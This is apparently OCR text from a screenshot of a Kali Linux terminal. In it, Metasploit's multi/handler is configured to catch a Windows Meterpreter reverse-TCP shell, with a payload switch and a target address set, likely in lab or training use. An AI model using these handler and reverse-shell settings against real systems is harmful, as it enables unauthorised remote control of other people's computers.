 (genmon)XXX 7:29
root@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set rhost 192.168.49.149
rhost => 192.168.49.149
msf6 exploit(multi/handler) > options